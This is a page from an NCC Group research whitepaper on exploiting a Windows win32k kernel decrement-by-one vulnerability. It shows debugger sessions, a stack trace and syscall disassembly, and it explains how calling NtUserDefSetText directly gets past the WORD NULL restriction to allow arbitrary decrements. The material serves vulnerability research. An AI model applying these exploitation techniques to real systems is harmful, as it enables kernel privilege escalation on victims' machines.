nccgroup
freedom from doubt
4 Exploiting the Vulnerability
There are a few ways to exploit this vulnerability. One notable technique is flipping the ‘Server Side Proc’ field of the CSF_flags structure in tagCLS [8]. However, I have decided to go with the technique that will introduce an extra tagWND structure instead.
4.1 WORD NULL Problem
Before we leverage the decrement-by-one condition, there are a few obstacles we need to overcome. Due to wide character restrictions, having null pointers and WORD NULLs is impossible when using SetWindowTextW. This is a problem, because we need NULL pointers within the fake tagCLS chunk to exit the vulnerable code paths cleanly. Furthermore, we only controlled the last two bytes of decrementation using the SetWindowTextW technique, and this is almost useless in the 32-bit architecture.
Let’s set a breakpoint at RtlAllocateHeap when invoking the SetWindowTextW system call.
kd> ba e 1 nt!RtlAllocateHeap
kd> bl
 0 e 82ad3ee7 e 1 0001 (0001) nt!RtlAllocateHeap
kd> g
Breakpoint 0 hit
nt!RtlAllocateHeap:
82ad3ee7 8bff            mov     edi,edi
kd> kb
ChildEBP RetAddr  Args to Child
b276ca9c 9830690a fea00000 00000000 0000005c nt!RtlAllocateHeap
b276cab4 982eb6a4 86938048 0000005c 00000004 win32k!DesktopAlloc+0x25
b276caf8 982dd499 fea226d8 0000005c 2a35ba52 win32k!DefSetText+0x8a
b276cb70 982eb611 fea226d8 0000000c 00000000 win32k!xxxRealDefWindowProc+0x111
b276cb88 982ef86b fea226d8 0000000c 00000000 win32k!xxxWrapRealDefWindowProc+0x2b
It looks like win32k!DefSetText can be used to trigger the desktop heap allocation. Especially, this function can be reached by user32!NtUserDefSetText [4] by invoking the NtUserDefSetText system call directly [9]:
.text:77D4265A ; __stdcall NtUserDefSetText(x, x)
.text:77D4265A _NtUserDefSetText@8 proc near           ; CODE XREF:
_DefSetText(x,x,x)+33p
.text:77D4265A                 mov     eax, 116Dh
.text:77D4265F                 mov     edx, 7FFE0300h
.text:77D42664                 call    dword ptr [edx]
.text:77D42666                 retn    8
.text:77D42666 _NtUserDefSetText@8 endp
By using the NtUserDefSetText system call, we bypass the WORD NULLs restriction. Now we can allocate arbitrary desktop heap chunks that include WORD NULLs. This means we can decrement arbitrary addresses now!
eax=cafebaba ebx=ffa19708 ecx=ff910000 edx=fe6966e0 esi=fe6966e0 edi=cafebaba
NCC Group | Page 13
© Copyright 2015 NCC Group